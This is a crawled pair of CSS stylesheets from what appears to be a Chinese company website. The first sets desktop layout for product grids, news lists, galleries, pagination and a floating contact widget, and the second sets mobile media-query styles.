.ny_gy_txt .txt .ml2{padding-top: 20px;}

.ny_gy_ryzz{padding: 60px 0 0;border-top: 1px solid #eee;margin-top: 60px;}
.ny_gy_tp_bg{position: relative;margin-top:50px;}
.ny_gy_tp_bg .ny_gy_tp_l,.ny_gy_tp_bg .ny_gy_tp_r{position:absolute; top:50%; width:50px; height:50px;margin-top: -45px;-webkit-transition:0.5s;transition:0.5s; cursor:pointer; z-index:5;font-size:30px;line-height:50px;text-align: center;color: #999;}
.ny_gy_tp_bg .ny_gy_tp_l{ left:-60px;-webkit-transform:rotate(180deg);transform:rotate(180deg);}
.ny_gy_tp_bg .ny_gy_tp_r{ right:-60px;}
.ny_gy_tp_bg .ny_gy_tp_l:hover,.ny_gy_tp_bg .ny_gy_tp_r:hover{color: #2c7fe7;}
.ny_gy_tp{overflow:hidden;}
.ny_gy_tp ul{width: 10000%;position: relative;}
.ny_gy_tp ul li{float: left;width: 0.49%;margin-right:0.02%;}
.ny_gy_tp ul li .h1{overflow: hidden;/*border: 1px solid #eee;*/}
.ny_gy_tp ul li .h1 img{display: block;width: 100%; -webkit-transition:0.5s;transition:0.5s;}
/*.ny_gy_tp ul li:hover .h1 img{-webkit-transform:scale(1.1);transform:scale(1.1);}*/
.ny_gy_tp ul li .h2{text-align: center;font-size: 16px;line-height: 20px;color: #666;padding: 15px 0 0;overflow: hidden;text-overflow:ellipsis;white-space: nowrap;}

.ny_st_r{width: 75%;float: right;padding-left: 20px;}

.ny_st_l{width: 25%;padding-right: 30px;float: left;}
.ny_st_l_bt{font-size: 20px;line-height: 20px;font-weight: bold;padding-bottom: 20px;}
.ny_fl{}
.ny_fl ul li{margin-bottom: 5px;}
.ny_fl ul li a{display: block;font-size: 14px;line-height: 45px;background: #f6f6f6;padding: 0 0 0 20px;}
.ny_fl ul li a span{font-size: 12px;float: left;padding-right: 5px;}
.ny_fl>ul>li:hover>a{color:#fff;background: #2c7fe7;}
.ny_fl>ul>li.on>a{color:#fff;background: #2c7fe7;}
.ny_fl ul li .sanji ul li{margin-bottom: 0;}
.ny_fl ul li .sanji ul li a{padding-left: 40px;line-height: 45px;font-size: 13px;border-bottom: 1px solid #fff;color: #666;}
.ny_fl ul li .sanji ul li.on a{background: #f6f6f6;color: #2c7fe7;}

.ny_cp{}
.ny_cp ul{}
.ny_cp ul li{float: left;width:32%;position: relative;margin: 0 2% 2% 0;}
.ny_cp ul li:nth-child(3n){margin-right: 0;}
.ny_cp ul li .ny_cp_img{overflow: hidden;position: relative;border: 1px solid #eee;}
.ny_cp ul li .ny_cp_img span{position: absolute;left: 0;top: 0;right: 0;bottom: 0;background: rgba(0, 0, 0,0.3);opacity: 0;-webkit-transition:0.5s; transition:0.5s;font-size: 36px;color: #fff;line-height: 100%;text-align: center;z-index: 1;}
.ny_cp ul li:hover .ny_cp_img span{opacity: 1;}
.ny_cp ul li .ny_cp_img span:before{position: absolute;left: 50%;top: 50%;-webkit-transform: translate(-50%, -50%);transform: translate(-50%, -50%);}
.ny_cp ul li .ny_cp_img img{display: block;width: 100%;-webkit-transition:0.5s; transition:0.5s;}
.ny_cp ul li:hover .ny_cp_img img{transform:scale(1.1); -webkit-transform:scale(1.1);}
.ny_cp ul li .ny_cp_txt{padding: 5px 0px 0;text-align: center;}
.ny_cp ul li .ny_cp_txt .h1{font-size: 14px;line-height: 30px;color: #333;-webkit-transition:0.5s;transition:0.5s;}
.ny_cp ul li .ny_cp_txt .h2{font-size: 14px;line-height: 24px;color: #999;}
.ny_cp ul li:hover .ny_cp_txt .h1{color: #2c7fe7;}

.pagination{width:100%; height:auto;text-align:center; font-size:0px; position:relative; overflow:hidden; margin:40px 0 0px; text-transform:uppercase;}
.pagination a,.pagination span{display:inline-block; padding:0 25px; line-height:40px; font-size:14px; border:1px solid #d6d6d6; margin:0 5px;color: #666;background: #fff;border-radius: 5px;}
.pagination span.current,.pagination a:hover,.pagination li.active span{color:#fff; border-color:#2c7fe7; background:#2c7fe7;}
.pagination ul li {float: none;width: auto; margin: 0; display: inline-block;}
.ny_yqrz_xq{}
.large_box{margin-bottom:10px;width:100%;height:auto;overflow:hidden;margin: auto;border: 1px solid #eee;}
.large_box ul li{display: none;}
.large_box img{display:block;width: 100%;}
.small_box{width:100%;height:100px;overflow:hidden;padding: 0 30px;position: relative;margin:20px auto 0;}
.small_list{position:relative;float:left;width:100%;height:100%;overflow:hidden}
.small_list ul{height:100%;overflow:hidden}
.small_list ul li{position:relative;float:left;margin-right:10px;width:110px;border: 2px solid #eee;background: #fff;height: 100%;}
.small_list ul li img{display:block;width: 100%;height: 100%;-o-object-fit: cover;-webkit-object-fit: cover;object-fit: cover;-webkit-transition:0.5s;transition:0.5s;/*-moz-opacity:.5;-khtml-opacity:.5;opacity:.5;filter: progid:DXImageTransform.Microsoft.BasicImage(grayscale=1); -webkit-filter: grayscale(100%);*/}
/*.small_list ul li.on img{-moz-opacity:1;-khtml-opacity:1;opacity:1;filter: progid:DXImageTransform.Microsoft.BasicImage(grayscale=0); -webkit-filter: grayscale(0);}*/
.small_list ul li.on{border: 2px solid #2c7fe7;}
.small_box .btn{position: absolute;top: 0; width:20px;height:100%;background-color:#ececec;background-repeat:no-repeat;background-position:center center;cursor:pointer}
.small_box .btn:hover{/*background-color:#ce541e*/}
.left_btn{left:0;background-image:url(../img/left_btn.png)}
.right_btn{right:0;background-image:url(../img/right_btn.png)}
.ny_yqrz_xq_tp{width:45%;}
.ny_yqrz_xq_r{width: 50%;}
.ny_yqrz_xq_bt{}
.ny_yqrz_xq_bt .h1{font-size: 24px;line-height: 36px;padding: 0px 0px 20px; color: #333;border-bottom: 1px solid #eee;}
.ny_yqrz_xq_bt .h3{font-size: 14px;line-height: 30px;color: #666;padding: 25px 0px 0;}
.ny_yqrz_xq_bt .h3 table{border: 1px solid #eee;border-width: 1px 1px 0 0;width: 100%;}
.ny_yqrz_xq_bt .h3 table th{border: 1px solid #eee;border-width:0 0 1px 1px;padding: 10px 20px;}
.ny_yqrz_xq_bt .h3 table td{border: 1px solid #eee;border-width:0 0 1px 1px;padding: 10px 20px;}
.ny_yqrz_xq_bt .h4{position: relative;margin-top: 35px;}
.ny_yqrz_xq_bt .h4 .h4_bt{float: left; font-size: 14px;line-height: 46px;color: #fff;text-align: center;background: #2c7fe7;border-radius: 3px;-webkit-transition:0.5s;transition:0.5s;cursor: pointer;padding: 0 30px;}
.ny_yqrz_xq_bt .h4 .h4_bt:nth-child(2){background: #e62129;padding: 0 30px;margin-left: 20px;}
.ny_yqrz_xq_bt .h4 .h4_bt span{font-size: 24px;padding-right: 5px;float: left;}
.ny_yqrz_xq_bt .h5{margin-top:30px;}


.tabs-basic{width:100%; margin-top:50px; float:left;}
.tabs-basic ul{list-style:none; margin:0; padding:0;}
.tabs-basic ul li{font-size:18px; height:46px;text-transform:uppercase;border-bottom: 1px solid #eee;}
.tabs-basic ul>li>a{display:block; text-decoration:none; line-height:30px; color:#333;}
.tabs-basic .tabs-content-placeholder{overflow:hidden; margin:auto;line-height:30px; font-size:14px; color:#333;}
.tabs-basic .tabs-content-placeholder table{border: 1px solid #eee;border-width: 1px 1px 0 0;width: 100%;margin: 10px 0;}
.tabs-basic .tabs-content-placeholder table th{border: 1px solid #eee;border-width:0 0 1px 1px;padding: 10px 20px;}
.tabs-basic .tabs-content-placeholder table td{border: 1px solid #eee;border-width:0 0 1px 1px;padding: 10px 20px;}
.tabs-basic .tabs-content-placeholder .tab-content-active{padding: 30px 0 0;font-size: 14px;line-height: 36px;color: #666;}
.tabs-basic .tabs-content-placeholder img{max-width:100%;}
.pros_right{width:50%; float:right; overflow:hidden;}
.pros_right_top{overflow:hidden; padding-bottom:10px; border-bottom:1px solid #eee;}
.pros_right_top .h1{font-size:24px; padding-bottom:10px;color: #333;}
.pros_right_top p{font-size:14px; color:#666;}
.proleft{width:100%;float:left; font-size:14px; line-height:30px; margin-top:20px;}
.proleft_btn{width:100%; float:left; margin-top:30px;}
.proleft_btn li{width:100%; float:left; margin-right:10px;}
.proleft_btn li a{width:100%; max-width:150px; height:40px; float:left; line-height:40px; text-align:center; font-size:16px; background:#eee; display:block;}
.proleft_btn li span{float:left; padding-right:20px;}
.proleft_btn li a:hover,.proleft_btn li a.on{background:#2c7fe7; color:#fff;border-radius: 5px;}

.view-page{position:relative; height:40px;}
.view-page .prev,.view-page .back,.view-page .next{font-size:14px;height:38px; border:solid 1px #eee; line-height:38px; position: absolute;transition:background-color .25s ease-in-out;-moz-transition:background-color .25s ease-in-out;-webkit-transition:background-color .25s ease-in-out;}
.view-page .prev{left:0;}
.view-page .prev a,.view-page .next a{text-align:center;-webkit-transition:0.5s; transition:0.5s;}
.view-page a{display:block; padding:0 20px;color: #333;} 
.view-page .back{left:50%; margin-left:-50px;}
.view-page .back a{background:#2c7fe7; color:#fff; text-align:center;}
.view-page .next{right:0;}
.view-page .prev:hover a{color:#fff; background:#2c7fe7;}
.view-page .next:hover a{color:#fff; background:#2c7fe7;}
.view-page .back:hover a{background:#2c7fe7; color:#fff;}

.view-page2{position:relative; padding-top:20px;border-top: 1px solid #eee;margin-top: 30px;}
.view-page2 .prev,.view-page2 .next{font-size:14px;line-height:38px;width:45%;}
.view-page2 .prev{float: left;}
.view-page2 .prev a,.view-page2 .next a{overflow: hidden;text-overflow:ellipsis;white-space: nowrap;}
.view-page2 a{display:block;color: #666;} 
.view-page2 .next{float: right;text-align:right;}
.view-page2 .prev:hover a{color:#2c7fe7;}
.view-page2 .next:hover a{color:#2c7fe7;}

.ny_xw_tj {padding: 30px 0 0;}
.ny_xw_tj ul{margin-top: 20px;}
.ny_xw_tj ul li{float: left;width: 48%; position: relative;padding:0 0px 0 15px;border-bottom: 1px #eee dashed;margin-right: 4%;}
.ny_xw_tj ul li:nth-child(2n){margin-right:0;}
.ny_xw_tj ul li:after{content:"";position: absolute;left: 0;top: 25px;width: 4px;height: 4px;background: #999;overflow: hidden;}
.ny_xw_tj ul li a{display: block;font-size: 14px;line-height: 55px;color: #666;overflow: hidden;text-overflow:ellipsis;white-space: nowrap;margin-right: 100px;}
.ny_xw_tj ul li a:hover{color: #2c7fe7;}
.ny_xw_tj ul li span{font-size: 14px;line-height: 55px;color: #999;position: absolute;right: 0;top: 0;}
.ny_zctj_bt{font-size: 18px;color: #333;line-height:50px;position: relative;border-bottom: 1px solid #eee;}
.ny_zctj_bt a{float: right;font-weight: normal;font-size: 14px;color: #666;}
.ny_zctj_bt a:hover{color: #2c7fe7;}

.ny_cp_tj {padding: 30px 0 0;}
.scrollleft2{ margin-top:30px;}
.scrollleft2 li{width:300px; float:left; margin-right:20px; overflow:hidden;}
.scrollleft2 li img{width:100%; display:block;}
.scrollleft2 li span{display:block; width:100%; line-height:30px; margin-top:10px; font-size:14px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap; text-align:center;}

.ny_fa ul li{float: left;width: 48%;margin:0 4% 0 0;border-bottom: 1px dotted #c2c2c2;padding: 30px 0;}
.ny_fa ul li:nth-child(2n){margin-right: 0;}
.ny_fa ul li .ml1{position:relative;padding-right: 100px;font-size: 15px;line-height: 30px;color: #333;font-weight: bold;overflow: hidden;text-overflow:ellipsis;white-space: nowrap;}
.ny_fa ul li .ml1 span{position:absolute;right:0;top: 0;font-size: 12px;color: #999;}
.ny_fa ul li .ml2{font-size: 14px;color: #666;line-height: 33px;margin-top: 15px;display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: 2;overflow: hidden;}
.ny_fa ul li .ml1:hover{color: #2c7fe7;}
.ny_fa ul li .ml1:hover span{color: #2c7fe7;}

.ny_xw_xq{padding: 0px 0 50px;}
.ny_tw_bt{text-align:center; line-height:30px; padding:0px; font-size:14px;color: #999;border-bottom: 1px solid #eee;padding-bottom: 20px;}
.ny_tw_bt .line{padding:0 15px; }
.ny_tw_bt span.iconfont{padding-right: 5px;}
.ny_tw_bt .h3{padding:0 0 15px; line-height:24px; font-size:24px;color: #333;}
.ny_tw{ font-size:14px; line-height:30px; padding:30px 0px 0;color: #666;}
.ny_tw img{ display:block; max-width:100%; margin:auto;}

.ny_al ul li{float: left;width: 32%;margin-right: 2%;margin-bottom: 2%; box-shadow: 0 0px 25px 0 rgba(0,0,0,0.1);position: relative;overflow: hidden;border-radius: 5px;}
.ny_al ul li:nth-child(3n){margin-right: 0;}
.ny_al ul li .h1{overflow: hidden;}
.ny_al ul li .h1 img{display: block;width: 100%;-webkit-transition:0.5s;transition:0.5s;}
.ny_al ul li:hover .h1 img{-webkit-transform:scale(1.1);transform:scale(1.1);}
.ny_al ul li .h2{font-size: 14px;line-height: 30px;color: #666;margin: 15px;overflow: hidden;text-overflow:ellipsis;white-space: nowrap;}
.ny_al ul li .xw_hover{position: absolute;left: 0;top: 0;right: 0;bottom: 0;background: #2c7fe7;padding: 20px;opacity: 0;-webkit-transition:0.5s;transition:0.5s;}
.ny_al ul li .xw_hover .h3{font-size: 18px;line-height: 24px;color: #fff;font-weight: bold;overflow: hidden;text-overflow:ellipsis;white-space: nowrap;}
.ny_al ul li .xw_hover .h4{margin-top: 20px; font-size: 14px;line-height: 30px;color: #fff;display: -webkit-box;word-wrap: break-word;-webkit-box-orient: vertical;-webkit-line-clamp: 6;overflow: hidden;}
.ny_al ul li .xw_hover .h5{position: absolute;left: 20px;right:20px;bottom: 20px;font-size: 14px;line-height: 20px;color: #fff;background:url(../img/gy_jt_hover.png) right center no-repeat;background-size: auto 8px;}
.ny_al ul li:hover .xw_hover{opacity: 1;}

.ny_xw{padding-top: 20px;}
.ny_xw ul{}
.ny_xw ul li{ border-bottom:1px dashed #eee; padding-left:280px; position:relative; padding-bottom:30px; margin-bottom:30px;}
.ny_xw ul li .ny_xw_img{ position:absolute; left:0px; top:0; width:260px; overflow:hidden; height:150px;}
.ny_xw ul li .ny_xw_img img{ display:block; width:100%; -webkit-transition:0.5s;transition:0.5s;}
.ny_xw ul li:hover .ny_xw_img img{-webkit-transform:scale(1.1);transform:scale(1.1);}
.ny_xw ul li .ny_xw_txt{ position:relative; height:150px;}
.ny_xw ul li .ny_xw_txt .h1{ font-size:16px; line-height:30px; color:#333;font-weight: bold;-webkit-transition:0.5s;transition:0.5s;}
.ny_xw ul li:hover .ny_xw_txt .h1{color:#2c7fe7;}
.ny_xw ul li .ny_xw_txt .h4{ font-size:14px; line-height:24px;padding-top:5px; color:#666;display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: 2;overflow: hidden;}
.ny_xw ul li .ny_xw_txt .h2{ font-size:14px; line-height:24px; color:#999; padding-top:5px;}
.ny_xw ul li .ny_xw_txt .h2 span{font-size: 16px;float: left;padding-right: 5px;}
.ny_xw ul li .ny_xw_txt .h3{ position:absolute; left:0; bottom:10px; font-size:14px; line-height:22px; color:#666;-webkit-transition:0.5s;transition:0.5s;}
.ny_xw ul li .ny_xw_txt .h3 span{font-size: 12px;float: right;padding-left: 5px;}
.ny_xw ul li:hover .ny_xw_txt .h3{color:#2c7fe7;}

.ny_lx1{padding: 30px 0 0;}
.ny_lx1 ul{margin-top: 50px;}
.ny_lx1 ul li{float: left; width: 23.5%;margin-right: 2%;background: #fff;border-radius: 5px;display: flex;align-items: center;justify-content: center;padding: 30px 20px;text-align: center;box-shadow: 0 0px 10px 0 rgba(0,0,0,0.1);}
.ny_lx1 ul li:nth-child(4n){margin-right:0;}
.ny_lx1 ul li .txt{}
.ny_lx1 ul li .txt .ml1{font-size: 42px;line-height: 42px;color: #2c7fe7;}
.ny_lx1 ul li .txt .ml2{font-size: 18px;line-height: 30px;color: #333;margin-top: 15px;}
.ny_lx1 ul li .txt .ml3{font-size: 14px;line-height: 24px;color: #666;height: 96px;margin-top: 5px;text-align: left;}
.ny_lx_dt{margin-top: 60px;}

.kefu{position: fixed;right: 10px;top:30%;z-index: 9;}
.kefu ul{}
.kefu li{background: #2c7fe7;height: 65px;width: 65px;text-align: center;border-radius: 3px;margin-bottom: 8px;position: relative;cursor:pointer;display: flex;flex-direction: column;justify-content: center;text-align: center;}
.kefu li i{color: #FFF;font-size: 24px;line-height: 24px;}
.kefu li span.kfbt{color: #FFF;font-size: 12px;padding-top: 5px;line-height: 12px;display: block;}
.kefu li a{display: block;}
.kefu li a:hover{display: block;text-decoration: none;}
.kefu li .weixin{position: absolute;right: 66px;top: 0px;width: 120px;height: 120px;border-radius: 3px;overflow: hidden;visibility: hidden;opacity: 0;transition: all 0.3s;}
.kefu li:hover .weixin{visibility: visible;opacity: 1;}
.kefu li .weixin img{width:100%;}
.kefu li .kfdh{position: absolute;right: 66px;top: 0px;width: 200px;line-height: 63px;border-radius: 3px;overflow: hidden;visibility: hidden;opacity: 0;transition: all 0.3s;border:1px solid #eee;background:#FFF;font-size:24px;font-weight: bold;color: #e62129;font-family:Arial, sans-serif;}
.kefu li .kfdh.yx{font-size: 18px;width: 220px;}
.kefu li:hover .kfdh{visibility: visible;opacity: 1;}
.kefu li:hover{background: #e62129;}

--- FILE ---
content_type: text/css
request_url: https://www.hzzcsz.com/assets/ky/cn/css/sj.css
body_size: 2562
content:
@media screen and (min-width:1200px) {
	.sj{ display:none !important;}
}
@media screen and (max-width:1340px) {
	.dh ul li p a{padding: 0 20px;}
	.dh_tx i:after{left: 20px;right: 20px;}
}
@media screen and (max-width:1199px) {
	html.on body{overflow:hidden; height:100vh; position:relative;}
	.dhan2{position: fixed;right:2.5%;top: 15px;font-size: 28px;line-height: 30px;width: 30px;text-align: center;color: #333;z-index: 11;}
	.dhan2.on:before{content: "\e71f";font-size: 24px;}
	.sjdh2{position: fixed;left: 0;top:60px;width: 100%; background:#fff;height: 100vh;overflow-y:auto !important;padding-bottom: 60px;display: none;z-index: 10;}
	.sjdh2 ul li{position:relative;}
	.sjdh2 ul li p a{display: block;padding: 0 15px; color: #333;font-size: 18px;line-height: 60px;border-bottom: 1px solid #ddd;}
	.sjdh2 ul li .dh_xl2 ul li a{display: block;padding: 0 30px; color: #333;font-size: 16px;line-height: 50px;border-bottom: 1px solid #ddd;}
	.sjdh2 ul li .dh_xl2 ul li .dh_xl2 ul li a{color: #333;padding: 0 45px;font-size: 14px;line-height: 40px;}
	.yxl_tb{position: absolute;right: 0px;top: 0;font-size: 16px;line-height: 60px;color: #333;text-align:center;padding: 0 15px;z-index: 1;}
	.yxl_tb2{position: absolute;right: 0px;top: 0;font-size: 24px;line-height: 50px;color: #333;text-align:center;padding: 0 30px;z-index: 1;}
	.ej_tb{float: left;font-size: 12px;padding-right: 5px;}
	.ej_tb:before{display: block;-webkit-transform:scale(0.8);transform:scale(0.8);}
	.sanji_tb{float: left;font-size: 12px;padding-right: 2px;color: #333;}
	.sanji_tb:before{display: block;-webkit-transform:rotate(-90deg) scale(0.7) translate(2px, 0);transform:rotate(-90deg) scale(0.7) translate(2px, 0);}
	.dh_xl2{display: none;}
	.yxl>.yxl_tb.on:before{display: block;-webkit-transform:rotate(90deg);transform:rotate(90deg);}
	.yxl2>.yxl_tb2.on:before{content: "\e604";}
	.pc{ display:none !important;}
	.sjdh2 ul .qhyy{ display:block;text-align:center;padding: 30px 0 20px;}
	.sjdh2 ul .qhyy a{ display:inline-block;font-size:14px;text-align:center; line-height:35px; color:#333; width:45%;margin-right: 4%;margin-bottom: 2%; border:1px solid #ddd; border-radius:5px;}
	.sjdh2 ul .qhyy a:nth-child(2n){margin-right: 0;}
	.sjdh2 ul .qhyy a.on{ background:#2c7fe7;border:1px solid #2c7fe7; color:#fff;}

	.kefu li .kfdh{display: none;}
	.kefu li span.kfbt{display: none;}
	.kefu li{width: 35px;height: 35px;border-radius: 50%;}
	.kefu li i{font-size: 18px;line-height: 35px;/*display: none;*/}
	.kefu li .weixin{display: none;}
	.kefu li:nth-child(1){background: #e62129;}
	.kefu li .kfbt2{font-size: 12px;line-height:14px;display: block;color: #fff;padding: 5px;display: none;}

	.top_h{height: 60px;position: fixed;left: 0;top: 0;right: 0;background: #fff;z-index: 10;max-width: 100%;padding: 0 2.5%;}
	.logo img{height: 60px;padding: 12px 0 13px;}
	.banner{margin-top: 60px;}
	.banz, .bany{font-size: 18px;}
	.bandd span{width: 30px;margin: 0 3px;}
	.sy_cp{padding: 30px 0 20px;}
	.sy_bt .p1{font-size: 18px;line-height: 18px;}
	.sy_bt .p2{font-size: 12px;line-height: 12px;padding-top: 10px;}
	.sy_cpfl{margin-top: 20px;}
	.sy_cpfl ul{display: block;}
	.sy_cpfl ul li{width: 49%;margin: 0 2% 2% 0;float: left;}
	.sy_cpfl ul li:nth-child(2n){margin-right: 0;}
	.sy_cpfl ul li a{line-height: 30px;overflow: hidden;text-overflow:ellipsis;white-space: nowrap;font-size: 14px;}
	.sy_cplb ul{margin-top: 10px;}
	.sy_al{padding: 30px 0 15px;}
	.sy_al ul{margin: 20px auto 0;width: 95%;}
	.sy_al ul li{position: relative;margin-bottom: 3%;}
	.sy_al ul li a{display: block;}
	.sy_al ul li .sy_al_img{width: 150px;height: 120px;}
	.sy_al ul li .sy_al_img img{display:block;width:100%;height:100%;-o-object-fit: cover;-webkit-object-fit: cover;object-fit: cover;}
	.sy_al ul li .sy_al_txt{position: absolute;left: 150px;top: 0;right: 0;bottom: 0;background: #f1f3f5;padding: 20px;}
	.sy_al ul li .sy_al_txt span{display: none;}
	.sy_al ul li .sy_al_txt p{font-size: 14px;line-height: 14px;color: #333;padding-bottom: 5px;font-weight: bold;}
	.sy_al ul li .sy_al_txt .sy_al_ms{font-size: 14px;line-height: 24px;color: #666;display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: 3;overflow: hidden;}
	.sy_xw{padding: 30px 0 20px;}
	.sy_xw_nr{padding-top: 20px;}
	.sy_xw_nr_r{width: 100%;}
	.sy_xw_nr_r_fl ul li{width: 33.333%;margin-right: 0;}
	.sy_xw_nr_r_fl ul li a{font-size: 14px;line-height: 35px;text-align: center;padding: 0;}
	.sy_xw_nr_r_lb{padding-top:15px;}
	.sy_xw_nr_r_spz_tt .sy_xw_nr_r_spz_tt_txt .h2{font-size: 12px;padding-top: 0;}
	.sy_xw_nr_r_spz_tt .sy_xw_nr_r_spz_tt_txt .h3{padding-top: 0;font-size: 12px;}
	.sy_xw_nr_r_spz_tt .sy_xw_nr_r_spz_tt_txt .h1{font-size: 14px;}
	.sy_xw_nr_r_spz ul li a{font-size: 14px;line-height: 30px;}
	.sy_gy_bg{padding: 30px 0;}
	.sy_gy .sy_gy_r{width: 100%;height: 180px;}
	.sy_gy .sy_gy_r img{height:100%;-o-object-fit: cover;-webkit-object-fit: cover;object-fit: cover;}
	.sy_gy .sy_gy_l{width: 100%;padding-top: 20px;}
	.sy_gy .sy_gy_l .ml1{font-size: 18px;line-height: 18px;text-align: center;}
	.sy_gy .sy_gy_l .ml2{font-size: 12px;line-height: 12px;padding-top: 10px;text-align: center;}
	.sy_gy .sy_gy_l .ml2:after{width: 36px;height: 2px;margin: 15px auto 0;}
	.sy_gy .sy_gy_l .ml3{padding-top: 15px;}
	.sy_gy .sy_gy_l .ml4{margin: 10px auto 0;line-height: 30px;width: 100px;border-radius: 15px;}
	.sy_gy_bg .tb{margin-top: 20px;}
	.sy_gy_bg .tb ul li{width: 80px;height: 80px;border-radius: 40px;padding-top: 15px;}
	.sy_gy_bg .tb ul li .m1{font-size: 30px;line-height: 30px;}
	.sy_gy_bg .tb ul li .m2{line-height: 12px;font-size: 12px;}
	.foot_xx .foot_lx{max-width: 100%;width: 100%;margin-top: 20px;}
	.foot_xx .foot_lx .ml1 a{font-size: 14px;line-height: 14px;}
	.foot_xx .foot_lx .ml1{padding-bottom: 12px;margin-bottom: 10px;}
	.foot_yqlj{padding: 15px 0;}
	.foot_yqlj .ml1{position: relative;top: 0;font-size: 14px;}
	.foot_yqlj .ml2 a{font-size: 12px;line-height: 24px;margin-right: 10px;}
	.foot_xx .foot_dh{max-width: 100%;margin-top: 15px;margin-right: 0;}
	.foot_xx .foot_dh .ml1{padding-bottom: 10px;margin-bottom: 0;}
	.foot_xx .foot_dh .ml1 a{font-size: 14px;line-height: 14px;}
	.foot_xx .foot_dh .ml1:after{display: none;}
	.foot_xx .foot_dh .ml3{font-size: 12px;line-height: 30px;}
	.bqsy{padding: 15px 0;font-size: 12px;line-height: 20px;margin-top: 15px;}
	.bat{margin-top: 60px;}
	.ny_dqlj{padding: 10px 0;}
	.ny_dqlj .l{text-align: left;font-size: 0;width: 100%;padding-top: 0px;height: 30px;overflow: hidden;}
	.ny_dqlj .l em{height:30px;float: none;display: inline-block;vertical-align: middle;}
	.ny_dqlj .l i{height:30px;float: none;display: inline-block;vertical-align: middle;}
	.ny_dqlj .l span{line-height: 30px;float: none;display: inline-block;vertical-align: middle;font-size: 12px;}
	.ny_dqlj .l a{line-height: 30px;float: none;display: inline-block;vertical-align: middle;font-size: 12px;}
	.ny_f2 dl dd{float: left;width: 32%;margin:0 2% 2% 0;}
	.ny_f2 dl dd:nth-child(3n){margin-right:0;}
	.ny_f2 dl dd a{padding: 0;text-align: center;font-size: 12px;line-height: 30px;}
	.ny_f2{padding-top: 20px;}
	.ny_f2_bg{height: auto;}
	.nt_st{padding: 15px 0 30px;}
	.ny_gy_txt{display: block;}
	.ny_gy_txt .img{width: 100%;height: 200px;}
	.ny_gy_txt .img img{height:100%;-o-object-fit: cover;-webkit-object-fit: cover;object-fit: cover;}
	.ny_gy_txt .txt{width: 100%;padding: 20px;font-size: 14px;line-height: 30px;}
	.ny_gy_txt .txt .ml1{font-size: 18px;line-height: 18px;text-align: center;font-weight: bold;}
	.ny_gy_txt .txt .ml2{padding-top: 10px;}
	.ny_gy_ryzz{margin-top: 30px;padding-top: 30px;}
	.ny_bt{font-size: 18px;line-height: 18px;font-weight: bold;}
	.ny_gy_tp_bg{margin-top: 20px;}
	.ny_gy_tp_bg .ny_gy_tp_l{left: 0;}
	.ny_gy_tp_bg .ny_gy_tp_r{right: 0;}
	.ny_gy_tp_bg .ny_gy_tp_l, .ny_gy_tp_bg .ny_gy_tp_r{font-size: 20px;margin-top: -33px;width: 36px;height: 36px;line-height: 36px;}
	.ny_gy_tp ul li .h2{padding: 5px 0;font-size: 14px;}	
	.ny_st_r{width: 100%;padding-left: 0;}
	.ny_cp{padding: 5px 0 30px;}
	.ny_cp ul li .ny_cp_txt{padding: 0;}
	.pagination a, .pagination span{padding: 0px 8px;line-height: 24px;font-size: 12px;margin: 0 2px;border-radius: 0px;}
	.pagination{margin-top: 20px;}
	.ny_cp ul li .ny_cp_txt .h1{color: #666;overflow: hidden;text-overflow:ellipsis;white-space: nowrap;}
	.ny_cp ul li .ny_cp_img span{font-size: 22px;}
	.ny_st_l{width: 100%;padding-right: 0;}
	.ny_st_l_bt{display: none;}
	.ny_fl ul li a{line-height: 36px;}
	.ny_fl ul li .sanji ul li a{line-height: 30px;font-size: 12px;}
	.ny_yqrz_xq{padding-top: 5px;}
	.ny_yqrz_xq_tp{width: 100%;}
	.ny_yqrz_xq_r{width: 100%;margin-top: 20px;}
	.ny_yqrz_xq_bt .h1{font-size: 16px;padding-bottom: 5px;}
	.ny_yqrz_xq_bt .h3{padding-top: 10px;}
	.ny_yqrz_xq_bt .h4{margin-top: 20px;}
	.ny_yqrz_xq_bt .h4 .h4_bt{font-size: 12px;line-height: 36px;margin-right: 5px;padding: 0 15px;}
	.ny_yqrz_xq_bt .h4 .h4_bt:nth-child(2){padding: 0 15px;margin-left: 10px;}
	.small_box{height: 50px;}
	.tabs-basic{margin-top: 30px;}
	.tabs-basic ul li{height: 38px;font-size: 16px;}
	.tabs-basic .tabs-content-placeholder .tab-content-active{padding-top: 15px;}
	.view-page2{padding: 10px 0px;margin-top: 20px;}
	.view-page2 .prev, .view-page2 .next{width: 100%;text-align: left;line-height: 24px;}	
	.ny_cp_tj{padding: 0;}
	.ny_zctj_bt{font-size: 16px;line-height: 46px;}
	.ny_zctj_bt a{font-size: 12px;}
	.scrollleft2 li{width: 120px;}
	.scrollleft2{margin-top: 20px;}
	.ny_xw_tj{padding-top: 20px;}
	.ny_xw_tj ul li{width: 100%;margin-right: 0;}
	.ny_xw_tj ul li a{line-height: 36px;}
	.ny_xw_tj ul li span{line-height: 36px;}
	.ny_xw_tj ul li:after{top: 15px;}
	.ny_xw_tj ul{margin-top: 10px;}
	.ny_tw_bt{font-size: 12px;line-height: 20px;padding-bottom: 15px;}
	.ny_tw_bt .h3{font-size: 16px;line-height: 24px;padding-bottom: 5px;}
	.ny_tw_bt .line{padding: 0 5px;}
	.ny_tw_bt span.iconfont{font-size: 12px;}
	.ny_tw{padding-top: 15px;}
	.ny_al{}
	.ny_al ul li{width: 49%;}
	.ny_al ul li:nth-child(3n){margin-right:2%;}
	.ny_al ul li:nth-child(2n){margin-right:0;}
	.ny_al ul li .td{display: none;}
	.ny_al ul li p{padding: 5px 0;overflow: hidden;text-overflow:ellipsis;white-space: nowrap;}
	.ny_al ul li .xw_hover{display: none;}
	.ny_al ul li .h2{margin: 5px;}
	.ny_xw{padding:0px;}
	.ny_xw ul li{ padding-left:120px;margin-bottom: 15px;margin-top: 0px;padding-bottom: 5px;}
	.ny_xw ul li .ny_xw_img{ width:110px; left:0;height: 125px;}
	.ny_xw ul li .ny_xw_img img{display:block; width:100%;height:100%;-o-object-fit: cover;object-fit: cover;}
	.ny_xw ul li .ny_xw_txt{height: 135px;}
	.ny_xw ul li .ny_xw_txt .h1{font-size: 14px;line-height: 20px;overflow: hidden;text-overflow:ellipsis;white-space: nowrap;}
	.ny_xw ul li .ny_xw_txt .h4{font-size: 12px;line-height: 20px;}
	.ny_xw ul li .ny_xw_txt .h2{font-size: 12px;overflow: hidden;text-overflow:ellipsis;white-space: nowrap;padding-top:5px;}
	.ny_xw ul li .ny_xw_txt .h3{font-size: 12px;}
